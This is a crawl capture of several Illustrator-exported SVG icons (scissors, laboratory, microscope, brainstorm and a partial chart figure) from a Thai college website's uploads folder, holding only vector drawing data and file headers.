	<path style="fill:#EA976E;" d="M434.857,260.017v35.01c0,0.38-0.02,0.755-0.03,1.133c12.39,1.875,22.819-7.075,22.819-18.071
		C457.647,267.075,447.21,258.165,434.857,260.017z"/>
	<path style="fill:#EA976E;" d="M341.042,260.03c-10.786-1.439-22.791,6.838-22.791,18.06c0,10.979,10.407,19.948,22.818,18.071
		C341.031,294.656,341.042,299.353,341.042,260.03z"/>
</g>
<g>
	<path style="fill:#E2865D;" d="M451.311,264.593c-4.186-3.606-10.061-5.534-16.453-4.576v35.01c0,0.38-0.02,0.755-0.03,1.133
		c6.413,0.971,12.295-0.963,16.483-4.575V264.593z"/>
	<path style="fill:#E2865D;" d="M341.042,291.589c-7.716-6.655-9.152-18.598,0-26.453v-5.106
		c-10.786-1.439-22.791,6.838-22.791,18.06c0,10.979,10.407,19.948,22.818,18.071C341.037,294.897,341.042,296.271,341.042,291.589z
		"/>
</g>
<path style="fill:#EA976E;" d="M388.551,386.889l27.647-32.57l-0.977-22.798c-16.701,11.519-38.281,10.376-53.413,0.708
	l-1.002,22.131L388.551,386.889z"/>
<path style="fill:#E2865D;" d="M384.069,355.463c-2.38-2.791-2.492-7.687-2.492-7.687l0,0l0.38-8.387
	c-7.59-0.942-14.372-3.47-20.149-7.161l-1.002,22.131l27.745,32.53l11.134-13.116C399.684,373.772,384.07,355.464,384.069,355.463z"
	/>
<path style="fill:#585A60;" d="M406.636,511.523c-8.912-109.196-7.844-102.325-9.649-103.724c-1.574-1.221-2.832-0.574-4.418-0.574
	c-8.773,0-8.645,0.045-9.687-0.134c-2.102-0.363-4.06,1.157-4.234,3.282l-8.227,101.15H406.636z"/>
<g>
	<path style="fill:#BABABA;" d="M371.363,400.587l17.345-13.698l-0.077-0.095l-0.079,0.095l-27.745-32.53
		c-2.833,1.186-0.177,0.065-15.47,6.538l19.934,38.937C365.271,399.834,367.5,403.632,371.363,400.587z"/>
	<path style="fill:#BABABA;" d="M412.581,398.673c0.001-0.001,0.001-0.002,0.001-0.004c5.276-10.302,18.516-36.163,19.341-37.773
		l-15.735-6.568l-27.637,32.56l18.191,14.365C406.743,401.254,410.228,403.272,412.581,398.673z"/>
	<path style="fill:#BABABA;" d="M278.561,511.523h31.014v-79.875c0-19.21-14.104-35.126-32.522-37.958v0.001
		c-15.156,15.887-11.951,25.808-11.951,105.492C265.102,505.376,269.627,511.523,278.561,511.523z"/>
</g>
<path style="fill:#A5A4A4;" d="M285.669,499.184c0-92.532-0.99-91.58,2.974-101.739c-3.576-1.83-7.473-3.12-11.589-3.753l0,0v0.001
	c-15.185,15.917-11.951,26.061-11.951,105.492c0,6.193,4.525,12.34,13.459,12.34h19.448
	C291.193,511.523,285.669,505.999,285.669,499.184z"/>
<path style="fill:#BABABA;" d="M500.049,393.691L500.049,393.691c-18.417,2.831-32.522,18.747-32.522,37.958v79.875
	c12.18,0,19.681,0,32.134,0c6.815,0,12.34-5.525,12.34-12.34v-75.191C512,412.338,507.898,401.918,500.049,393.691z"/>
<path style="fill:#F0A479;" d="M419.426,234.685c-1.443-1.551-3.794-1.84-5.568-0.679c-19.015,12.421-44.163,20.272-68.873,18.498
	c-2.507-0.19-4.668,1.81-4.668,4.342v38.181c0,24.541,19.227,46.953,48.313,46.953c25.889,0,46.954-21.063,46.954-46.953v-41.264
	C435.583,251.483,435.68,252.158,419.426,234.685z"/>
<path style="fill:#EA9063;" d="M360.807,295.028V252.35c-5.252,0.449-10.546,0.533-15.822,0.155c-2.507-0.19-4.668,1.81-4.668,4.342
	v38.181c0,30.747,28.565,52.264,58.187,45.9C375.448,336.231,360.807,316.441,360.807,295.028z"/>
<g>
	<path style="fill:#414356;" d="M388.63,386.951l-13.44,10.614v4.02c0,5.119,4.151,9.269,9.27,9.269h8.11
		c5.118,0,9.269-4.15,9.269-9.269v-4.204L388.63,386.951z"/>
	<path style="fill:#414356;" d="M397.569,408.374c-1.603-1.959-3.444-1.148-4.999-1.148c-8.773,0-8.645,0.045-9.687-0.134
		c-2.102-0.363-4.06,1.157-4.234,3.282l-8.227,101.15h18.107C397.373,402.793,396.512,409.669,397.569,408.374z"/>
</g>
<path style="fill:#323544;" d="M393.297,401.585v-10.949l-4.667-3.686l-13.44,10.614v4.02c0,5.119,4.151,9.269,9.27,9.269
	c8.717,0,10.281,0.344,13.108-1.471C395.001,407.734,393.297,404.861,393.297,401.585z"/>
<path style="fill:#EA473B;" d="M450.116,61.157l-6.305-41.286c-1.073-7.025-6.626-12.512-13.661-13.503l-40.713-5.733
	c-8.791-1.235-16.935,4.888-18.174,13.688c-1.239,8.798,4.891,16.936,13.688,18.174l6.298,0.888l-97.865,91.481L187.422,68.189
	c-6.022-3.223-13.424-2.288-18.461,2.327L59.207,171.139c-10.85,9.949-3.659,27.948,10.877,27.948c3.884,0,7.78-1.399,10.868-4.231
	l101.349-92.915l106.064,56.731c6.074,3.249,13.543,2.271,18.573-2.432L416.453,53.868l1.855,12.146
	c1.346,8.814,9.589,14.819,18.332,13.475C445.424,78.149,451.457,69.941,450.116,61.157z"/>
<g>
	<path style="fill:#DB302C;" d="M75.66,177.309L185.415,76.685c2.821-2.584,6.384-4.013,10.03-4.205l-8.023-4.292
		c-6.022-3.223-13.424-2.288-18.461,2.327L59.207,171.139c-12.13,11.122-1.593,31.085,14.361,27.55
		C68.759,192.156,69.546,182.915,75.66,177.309z"/>
	<path style="fill:#DB302C;" d="M400.094,46.666c5.919-5.533,0.633-7.95-1.258-8.594c-0.203-0.064-0.413-0.114-0.613-0.186h-0.001
		l0,0c-9.308-3.322-13.541-14.32-8.56-23.084l-0.009-0.002c0,0,4.634-9.623,20.052-11.31l-20.269-2.855
		c-8.791-1.235-16.935,4.888-18.174,13.688c-1.239,8.798,4.891,16.936,13.688,18.174l6.298,0.888l-97.865,91.481l4.005,1.502
		c5.118,1.594,13.997,3.219,19.705-2.115l82.998-77.584C400.092,46.668,400.093,46.667,400.094,46.666z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/salon.svg
body_size: 1170
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#E6608D;" d="M380.011,0c-6.702,0-12.121,5.494-11.998,12.225C368.134,18.831,373.802,24,380.409,24h63.602v24
	h-63.602c-6.607,0-12.275,5.169-12.396,11.775C367.89,66.506,373.309,72,380.011,72h64v24h-63.602
	c-6.607,0-12.275,5.169-12.396,11.775c-0.123,6.73,5.296,12.225,11.998,12.225h64v24h-63.602c-6.607,0-12.275,5.169-12.396,11.775
	c-0.123,6.73,5.296,12.225,11.998,12.225h64v24h-63.602c-6.607,0-12.275,5.169-12.396,11.775
	c-0.123,6.73,5.296,12.225,11.998,12.225h64v24h-63.602c-6.607,0-12.275,5.169-12.396,11.775
	c-0.123,6.73,5.296,12.225,11.998,12.225h64v240c0,4.418,3.582,8,8,8h40c4.418,0,8-3.582,8-8V16c0-8.837-7.163-16-16-16H380.011z"/>
<g>
	<rect x="444.01" y="72" style="fill:#D4506F;" width="16" height="24"/>
	<rect x="444.01" y="120" style="fill:#D4506F;" width="16" height="24"/>
	<rect x="444.01" y="24" style="fill:#D4506F;" width="16" height="24"/>
	<rect x="444.01" y="216" style="fill:#D4506F;" width="16" height="24"/>
	<rect x="444.01" y="168" style="fill:#D4506F;" width="16" height="24"/>
	<path style="fill:#D4506F;" d="M460.011,504V264h-16v240c0,4.418,3.582,8,8,8h16C463.593,512,460.011,508.418,460.011,504z"/>
</g>
<path style="fill:#878493;" d="M428.478,468.342c-1.17-4.261-5.572-6.766-9.833-5.597c-4.529,1.244-13.596,2.686-23.438-1.638
	c-9.318-4.092-14.472-11.377-16.959-16.034c7.212-7.355,12.81-16.246,16.369-26.24c6.453-18.116,5.464-37.662-2.784-55.035
	c-17.027-35.865-60.057-51.192-95.921-34.163l0,0c-7.409,3.517-14.143,8.271-19.914,14.016L130.129,36.397
	c-1.582-3.331-5.361-5.177-8.961-4.379c-3.402,0.754-5.979,3.73-6.244,7.203l-4.891,64.313c-0.105,1.388,0.153,2.78,0.75,4.037
	l150.964,317.983c8.248,17.374,22.768,30.495,40.885,36.948c7.897,2.813,16.065,4.211,24.207,4.211
	c10.536,0,21.029-2.343,30.829-6.996c2.773-1.317,5.425-2.81,7.971-4.435c4.102,6.763,11.275,15.268,23.132,20.475
	c7.33,3.219,14.349,4.252,20.34,4.252c5.749,0,10.55-0.951,13.769-1.835C427.143,477.005,429.648,472.603,428.478,468.342z
	 M337.084,416.357c-11.958,5.675-26.299,0.564-31.974-11.388c-5.676-11.955-0.567-26.298,11.387-31.975
	c11.816-5.609,26.372-0.411,31.974,11.388C354.088,396.214,348.892,410.75,337.084,416.357z"/>
<path style="fill:#C3C1C9;" d="M300.783,103.534l-4.891-64.313c-0.264-3.474-2.842-6.449-6.244-7.203
	c-3.599-0.798-7.379,1.048-8.961,4.379L134.819,343.65c-5.771-5.745-12.504-10.499-19.913-14.016
	c-17.374-8.249-36.919-9.236-55.036-2.785c-18.117,6.453-32.637,19.574-40.885,36.948c-8.248,17.373-9.237,36.919-2.784,55.035
	c6.452,18.117,19.574,32.637,36.947,40.885c14.916,7.082,32.012,8.862,48.049,4.889c13.412-3.322,25.785-10.455,35.257-20.529
	c5.14-5.467,9.397-11.746,12.615-18.523l150.964-317.983C300.63,106.314,300.888,104.922,300.783,103.534z M105.707,404.97
	c-5.675,11.954-20.019,17.061-31.974,11.388c-11.808-5.607-17.004-20.143-11.387-31.975c5.675-11.954,20.018-17.061,31.973-11.388
	C106.274,378.672,111.383,393.014,105.707,404.97z"/>
<path style="fill:#878493;" d="M206.806,257.043h-1c-4.418,0-8-3.582-8-8s3.582-8,8-8h1c4.418,0,8,3.582,8,8
	S211.224,257.043,206.806,257.043z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/research.svg
body_size: 2211
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#C6A07D;" d="M491.018,274.778V64.36c0-2.751-2.25-5.001-5-5.001H177.914c-2.75,0-5.001,2.25-5.001,5.001v210.418
	H491.018z"/>
<path style="fill:#FFFFFF;" d="M471.604,274.778V84.42c0-2.792-2.284-5.077-5.076-5.077H197.404c-2.792,0-5.076,2.284-5.076,5.077
	v190.358H471.604z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M213.229,274.778V84.42c0-2.792,2.284-5.077,5.075-5.077h-20.9
	c-2.792,0-5.076,2.284-5.076,5.077v190.358H213.229z"/>
<path style="fill:#FCDB67;" d="M363.251,46.295V24.86c0-2.75-2.25-5.001-5-5.001h-52.573c-2.75,0-5,2.25-5,5.001v21.435H363.251z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M321.421,46.295V24.86c0-2.75,2.25-5.001,5-5.001h-20.742
	c-2.75,0-5,2.25-5,5.001v21.435H321.421z"/>
<path style="fill:#89C947;" d="M244.89,170.469v-48.316c0-4.131-3.349-7.48-7.48-7.48s-7.481,3.349-7.481,7.48v48.316H244.89z"/>
<path style="fill:#48C1E1;" d="M267.847,170.469v-27.548c0-4.131-3.349-7.48-7.48-7.48s-7.48,3.349-7.48,7.48v27.548H267.847z"/>
<path style="fill:#89C947;" d="M290.805,170.469v-48.316c0-4.131-3.349-7.48-7.48-7.48s-7.48,3.349-7.48,7.48v48.316H290.805z"/>
<path style="fill:#48C1E1;" d="M313.764,170.469V154.25c0-4.131-3.35-7.481-7.481-7.481c-4.131,0-7.48,3.35-7.48,7.481v16.219
	H313.764z"/>
<path style="fill:#89C947;" d="M336.722,170.469v-25.779c0-4.131-3.349-7.48-7.481-7.48c-4.131,0-7.48,3.349-7.48,7.48v25.779
	L336.722,170.469L336.722,170.469z"/>
<path style="fill:#D5E962;" d="M342.796,184.386H220.82c-4.131,0-7.481-3.349-7.481-7.48c0-4.132,3.35-7.481,7.481-7.481h121.976
	c4.131,0,7.48,3.349,7.48,7.481C350.277,181.036,346.928,184.386,342.796,184.386z"/>
<g>
	<path style="fill:#C5CCD3;" d="M437.362,127.716h-63.237c-4.131,0-7.48-3.349-7.48-7.48c0-4.131,3.349-7.48,7.48-7.48h63.237
		c4.131,0,7.48,3.349,7.48,7.48S441.493,127.716,437.362,127.716z"/>
	<path style="fill:#C5CCD3;" d="M437.362,149.756h-63.237c-4.131,0-7.48-3.35-7.48-7.481s3.349-7.48,7.48-7.48h63.237
		c4.131,0,7.48,3.349,7.48,7.48S441.493,149.756,437.362,149.756z"/>
	<path style="fill:#C5CCD3;" d="M437.362,171.795h-39.285c-4.131,0-7.48-3.35-7.48-7.481s3.349-7.481,7.48-7.481h39.285
		c4.131,0,7.48,3.349,7.48,7.481C444.842,168.445,441.493,171.795,437.362,171.795z"/>
</g>
<path style="fill:#FFC502;" d="M269.261,88.377c-2.75,0-5-2.25-5-5V49.996c0-2.751,2.25-5.001,5-5.001H394.67c2.75,0,5,2.25,5,5.001
	v33.381c0,2.75-2.25,5-5,5H269.261z"/>
<g style="opacity:0.1;">
	<path d="M285.002,83.377V49.996c0-2.751,2.25-5.001,5.001-5.001H269.26c-2.75,0-5,2.25-5,5.001v33.381c0,2.75,2.25,5,5,5h20.743
		C287.252,88.377,285.002,86.127,285.002,83.377z"/>
</g>
<g>
	<path style="fill:#A2DFF9;" d="M229.563,305.12v76.61c0,10.383,8.417,18.801,18.8,18.801s18.801-8.417,18.801-18.801v-76.61
		H229.563z"/>
	<rect x="229.56" y="228.967" style="fill:#A2DFF9;" width="37.601" height="45.815"/>
</g>
<path style="fill:#FB8276;" d="M229.563,305.12v76.61c0,10.383,8.417,18.801,18.8,18.801s18.801-8.417,18.801-18.801v-76.61H229.563
	z"/>
<g>
	<path style="fill:#48C1E1;" d="M217.811,236.444h4.271v38.334h14.962v-38.334h22.639v38.334h14.961v-38.334h4.269
		c4.132,0,7.481-3.349,7.481-7.481c0-4.131-3.349-7.48-7.481-7.48h-61.102c-4.132,0-7.481,3.349-7.481,7.48
		C210.331,233.095,213.68,236.444,217.811,236.444z"/>
	<path style="fill:#48C1E1;" d="M259.683,305.12v76.61c0,6.242-5.078,11.32-11.32,11.32c-6.241,0-11.319-5.078-11.319-11.32v-76.61
		h-14.962v76.61c0,14.492,11.789,26.282,26.28,26.282c14.492,0,26.282-11.79,26.282-26.282v-76.61H259.683z"/>
</g>
<g>
	<rect x="314.16" y="228.967" style="fill:#A2DFF9;" width="37.602" height="45.815"/>
	<path style="fill:#A2DFF9;" d="M314.164,305.12v76.61c0,10.383,8.418,18.801,18.8,18.801c10.383,0,18.801-8.417,18.801-18.801
		v-76.61H314.164z"/>
</g>
<path style="fill:#89C947;" d="M314.164,305.12v76.61c0,10.383,8.418,18.801,18.8,18.801c10.383,0,18.801-8.417,18.801-18.801
	v-76.61H314.164z"/>
<g>
	<path style="fill:#48C1E1;" d="M302.415,236.444h4.269v38.334h14.961v-38.334h22.64v38.334h14.961v-38.334h4.271
		c4.131,0,7.48-3.349,7.48-7.481c0-4.131-3.349-7.48-7.48-7.48h-61.102c-4.131,0-7.481,3.349-7.481,7.48
		C294.934,233.095,298.283,236.444,302.415,236.444z"/>
	<path style="fill:#48C1E1;" d="M344.285,305.12v76.61c0,6.242-5.079,11.32-11.321,11.32s-11.319-5.078-11.319-11.32v-76.61h-14.961
		v76.61c0,14.492,11.79,26.282,26.281,26.282c14.492,0,26.282-11.79,26.282-26.282v-76.61H344.285z"/>
</g>
<g>
	<rect x="398.77" y="228.967" style="fill:#A2DFF9;" width="37.6" height="45.815"/>
	<path style="fill:#A2DFF9;" d="M398.767,305.12v76.61c0,10.383,8.417,18.801,18.8,18.801c10.382,0,18.8-8.417,18.8-18.801v-76.61
		H398.767z"/>
</g>
<path style="fill:#FFC502;" d="M398.767,305.12v76.61c0,10.383,8.417,18.801,18.8,18.801c10.382,0,18.8-8.417,18.8-18.801v-76.61
	H398.767z"/>
<g>
	<path style="fill:#48C1E1;" d="M428.887,305.12v76.61c0,6.242-5.078,11.32-11.319,11.32s-11.32-5.078-11.32-11.32v-76.61h-14.961
		v76.61c0,14.492,11.79,26.282,26.281,26.282s26.281-11.79,26.281-26.282v-76.61H428.887z"/>
	<path style="fill:#48C1E1;" d="M387.016,236.444h4.27v38.334h14.961v-38.334h22.639v38.334h14.961v-38.334h4.27
		c4.131,0,7.48-3.349,7.48-7.481c0-4.131-3.349-7.48-7.48-7.48h-61.102c-4.131,0-7.48,3.349-7.48,7.48
		C379.536,233.095,382.885,236.444,387.016,236.444z"/>
</g>
<rect x="164.9" y="284.157" style="fill:#C6A07D;" width="336.12" height="22.362"/>
<rect x="164.9" y="284.157" style="opacity:0.1;enable-background:new    ;" width="26.925" height="22.362"/>
<path style="fill:#775436;" d="M499.519,273.187H166.411c-6.882,0-12.482,5.599-12.482,12.482v39.154
	c5.47,3.894,10.482,8.357,14.961,13.292v-49.966h328.148v128.406H191.734c-0.896,5.123-2.214,10.125-3.928,14.962h311.712
	c6.882,0,12.481-5.599,12.481-12.482V285.669C512,278.786,506.401,273.187,499.519,273.187z"/>
<path style="fill:#A2DFF9;" d="M125.728,311.25c-2.513-0.715-4.269-3.04-4.269-5.652V171.465H79.158v134.132
	c0,2.612-1.756,4.938-4.269,5.652C35.2,322.53,7.481,359.244,7.481,400.531c0,37.128,22.079,70.612,56.248,85.307
	c0.733,0.316,1.523,0.479,2.321,0.479h68.518c0.799,0,1.589-0.163,2.321-0.479c34.169-14.695,56.247-48.179,56.247-85.307
	C193.136,359.244,165.417,322.53,125.728,311.25z"/>
<path style="fill:#FFC502;" d="M7.481,400.531c0,37.128,22.079,70.612,56.248,85.307c0.733,0.316,1.523,0.479,2.321,0.479h68.518
	c0.799,0,1.589-0.163,2.321-0.479c34.169-14.695,56.247-48.179,56.247-85.307c0-18.361-5.493-35.811-15.073-50.531H22.555
	C12.975,364.719,7.481,382.169,7.481,400.531z"/>
<path style="fill:#FFFFFF;" d="M189.744,375.854c-2.568-9.218-6.527-17.933-11.682-25.854H22.555
	c-5.155,7.921-9.113,16.636-11.683,25.854H189.744z"/>
<g style="opacity:0.1;">
	<path d="M28.343,411.194c0-41.287,27.719-78.001,67.407-89.281c2.514-0.715,4.27-3.04,4.27-5.652V171.465H79.158v134.132
		c0,2.612-1.756,4.938-4.269,5.652C35.2,322.53,7.481,359.244,7.481,400.531c0,37.128,22.079,70.612,56.248,85.307
		c0.733,0.316,1.523,0.479,2.321,0.479h0.614C42.899,469.083,28.343,441.34,28.343,411.194z"/>
</g>
<g>
	<path style="fill:#48C1E1;" d="M128.939,304.393v-131.81h5.145c2.749,0,4.999-2.251,4.999-5.001v-11.179
		c0-2.75-2.25-5.001-4.999-5.001H66.533c-2.751,0-5.001,2.251-5.001,5.001v11.179c0,2.75,2.25,5.001,5.001,5.001h5.144v131.811
		C29.413,316.966,0,356.322,0,400.531c0,40.119,23.854,76.302,60.764,92.175c1.679,0.725,3.457,1.093,5.286,1.093h68.518
		c1.831,0,3.61-0.369,5.277-1.089c36.918-15.876,60.773-52.06,60.773-92.179C200.617,356.322,171.202,316.965,128.939,304.393z
		 M134.231,478.837H66.386c-31.25-13.579-51.424-44.28-51.424-78.306c0-37.96,25.484-71.715,61.974-82.085
		c5.713-1.626,9.703-6.909,9.703-12.848V178.947h27.34v126.651c0,5.939,3.99,11.222,9.705,12.848
		c36.488,10.37,61.972,44.125,61.972,82.085C185.655,434.553,165.487,465.25,134.231,478.837z"/>
	<path style="fill:#48C1E1;" d="M79.158,291.675h11.751c4.131,0,7.48-3.35,7.48-7.481c0-4.131-3.349-7.48-7.48-7.48H79.158V291.675z
		"/>
	<path style="fill:#48C1E1;" d="M79.158,264.646h11.751c4.131,0,7.48-3.349,7.48-7.48s-3.349-7.48-7.48-7.48H79.158V264.646z"/>
	<path style="fill:#48C1E1;" d="M79.158,237.618h11.751c4.131,0,7.48-3.35,7.48-7.481s-3.349-7.48-7.48-7.48H79.158V237.618z"/>
	<path style="fill:#48C1E1;" d="M79.158,210.59h11.751c4.131,0,7.48-3.349,7.48-7.48c0-4.132-3.349-7.481-7.48-7.481H79.158V210.59z
		"/>
</g>
<path style="fill:#A2DFF9;" d="M274.36,493.798H8.803c-4.131,0-7.48-3.35-7.48-7.481c0-4.131,3.349-7.48,7.48-7.48H274.36
	c4.131,0,7.48,3.349,7.48,7.48C281.84,490.449,278.491,493.798,274.36,493.798z"/>
<g>
	<circle style="fill:#FFC502;" cx="83.43" cy="114.087" r="11.251"/>
	<circle style="fill:#FFC502;" cx="112.43" cy="67.077" r="16"/>
	<circle style="fill:#FFC502;" cx="76.43" cy="29.077" r="10.876"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/microscope.svg
body_size: 1451
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 508.568 508.568" style="enable-background:new 0 0 508.568 508.568;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#5C546A;" d="M336.803,236.647l-16.969-16.969c-3.125-3.125-8.188-3.125-11.312,0l-32,32
			c-3.125,3.125-3.125,8.188,0,11.313l16.969,16.969c3.117,3.117,7.219,4.68,11.313,4.68c4.102,0,8.203-1.563,11.32-4.68
			l20.672-20.68c3.023-3.016,4.695-7.031,4.695-11.305C341.49,243.693,339.826,239.67,336.803,236.647z"/>
	</g>
	<g>
		<g>
			<path style="fill:#868491;" d="M304.6,181.053c-2.742-0.656-5.594,0.141-7.563,2.117l-56.633,56.633
				c-1.969,1.961-2.773,4.805-2.125,7.508c0.641,2.703,2.641,4.883,5.281,5.75l38.617,15.586l43.312-43.312l-15.164-38.906
				C309.483,183.756,307.311,181.725,304.6,181.053z"/>
		</g>
		<g>
			<path style="fill:#5C546A;" d="M243.561,253.061l38.617,15.586l21.5-21.5l-35.309-35.309l-27.965,27.965
				c-1.969,1.961-2.773,4.805-2.125,7.508C238.92,250.014,240.92,252.193,243.561,253.061z"/>
		</g>
	</g>
	<g>
		<path style="fill:#5C546A;" d="M157.079,77.962l-22.586,22.586c-0.391,0.391-1.024,0.391-1.414,0L77.807,45.276
			c-0.391-0.391-0.391-1.024,0-1.414l22.586-22.586c0.391-0.391,1.024-0.391,1.414,0l55.272,55.272
			C157.469,76.938,157.469,77.571,157.079,77.962z"/>
	</g>
	<g>
		<g>
			<path style="fill:#5C546A;" d="M344.162,412.568h-34.75c-4.422,0-8-3.578-8-8s3.578-8,8-8h34.75
				c4.211,0,8.336-1.711,11.313-4.688l18.625-18.625c3.125-3.125,8.188-3.125,11.313,0s3.125,8.188,0,11.313l-18.625,18.625
				C360.834,409.154,352.584,412.568,344.162,412.568z"/>
		</g>
	</g>
	<g>
		<path style="fill:#868491;" d="M184.634,212.566c-2.133,8.7-3.221,17.722-3.221,26.948c0,49.864,32.754,92.221,77.877,106.686
			l-13.839,45.972c-64.865-20.423-112.038-81.134-112.038-152.658c0-14.586,2.012-29.039,5.89-42.944L184.634,212.566z"/>
	</g>
	<g>
		<path style="fill:#5C546A;" d="M433.693,246.912l-22.625-22.625c-3.125-3.125-8.188-3.125-11.312,0L288.443,335.6
			c-2.453,2.453-3.047,6.211-1.469,9.297l15.313,29.938c1.164,2.281,3.352,3.867,5.883,4.266c0.414,0.063,0.828,0.094,1.242,0.094
			c2.102,0,4.148-0.828,5.656-2.344l118.625-118.625C436.818,255.1,436.818,250.037,433.693,246.912z"/>
	</g>
	<g>
		<path style="fill:#868491;" d="M449.693,326.912l-22.625-22.625c-3.125-3.125-8.188-3.125-11.313,0l-54.625,54.625
			c-3.125,3.125-3.125,8.188,0,11.313l22.625,22.625c1.563,1.563,3.609,2.344,5.656,2.344s4.094-0.781,5.656-2.344l54.625-54.625
			C452.818,335.1,452.818,330.037,449.693,326.912z"/>
	</g>
	<g>
		<path style="fill:#B4B6BC;" d="M277.412,332.568c-22.055,0-40,17.945-40,40v88c0,4.422,3.578,8,8,8c4.422,0,8-3.578,8-8h48
			c0,4.422,3.578,8,8,8c4.422,0,8-3.578,8-8v-88C317.412,350.514,299.467,332.568,277.412,332.568z"/>
	</g>
	<g>
		<path style="fill:#B4B6BC;" d="M308.342,183.162L190.951,66.221c-9.352-9.336-24.57-9.355-33.938,0.004l-33.945,33.941
			c-4.531,4.535-7.031,10.563-7.031,16.973c0,6.41,2.5,12.437,7.031,16.969l12.688,12.684c3.125,3.125,8.187,3.125,11.311,0.001
			l52.128,52.126c-0.007,0.007-0.018,0.01-0.025,0.017c-3.109,3.133-3.094,8.203,0.047,11.313l41.211,40.891
			c1.555,1.547,3.594,2.32,5.633,2.32c2.047,0,4.094-0.781,5.656-2.344l56.633-56.633c1.5-1.5,2.344-3.539,2.344-5.664
			S309.842,184.654,308.342,183.162z"/>
	</g>
	<g>
		<path style="fill:#868491;" d="M199.217,210.248l41.211,40.891c1.555,1.547,3.594,2.32,5.633,2.32
			c2.047,0,4.094-0.781,5.656-2.344l27.965-27.965L139.884,83.353l-16.815,16.813c-4.531,4.535-7.031,10.563-7.031,16.973
			c0,6.41,2.5,12.437,7.031,16.969l12.688,12.684c3.125,3.125,8.187,3.125,11.311,0.001l52.128,52.126
			c-0.007,0.007-0.018,0.01-0.025,0.017C196.061,202.068,196.076,207.139,199.217,210.248z"/>
	</g>
	<g>
		<path style="fill:#868491;" d="M333.412,452.568h-112c-17.648,0-32,14.352-32,32v16c0,4.422,3.578,8,8,8h160c4.422,0,8-3.578,8-8
			v-16C365.412,466.92,351.061,452.568,333.412,452.568z"/>
	</g>
	<g>
		<circle style="fill:#5C546A;" cx="173.413" cy="172.568" r="48"/>
	</g>
	<g>
		<circle style="fill:#868491;" cx="173.413" cy="172.568" r="24"/>
	</g>
	<g>
		<circle style="fill:#5C546A;" cx="277.1" cy="372.568" r="16"/>
	</g>
	<g>
		<path style="fill:#868491;" d="M115.443,24.971L81.502,58.912c-3.124,3.124-8.19,3.124-11.314,0L58.874,47.598
			c-3.124-3.124-3.124-8.19,0-11.314L92.816,2.343c3.124-3.124,8.19-3.124,11.314,0l11.314,11.314
			C118.567,16.781,118.567,21.846,115.443,24.971z"/>
	</g>
	<g>
		<path style="fill:#5C546A;" d="M75.845,19.314L58.874,36.284c-3.124,3.124-3.124,8.189,0,11.313l11.314,11.314
			c3.124,3.124,8.189,3.124,11.313,0l16.971-16.971L75.845,19.314z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/brainstorm.svg
body_size: 1388
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#FFCA4F;" d="M255.999,512C397,512,512,397,512,255.999C512,115,397,0,255.999,0C115,0,0,115,0,255.999
	C0,397,115,512,255.999,512z"/>
<path style="fill:#FF5B61;" d="M369.746,430.029l-19.941-85.459c0,0,68.235-65.651,60.584-149.807
	c-7.651-84.154-92.451-137.072-178.519-114.129c-86.072,22.941-100.329,91.895-100.732,103.206
	c-0.406,11.313,10.2,40.24,2.544,60.007c-7.651,19.766-35.061,50.687-32.512,59.93c2.553,9.24,26.141,10.837,26.141,10.837
	s0.276,8.941-2.857,10.839c-3.137,1.896-1.369,9.329,3.792,13.461c5.157,4.136,13.736,6.941,13.736,6.941s-9.886,2.231-8.608,9.245
	c1.279,7.016,4.782,10.524,12.116,10.837c7.331,0.32,9.247-3.177,10.517,0.648c1.274,3.821,2.077,4.138,2.077,4.138
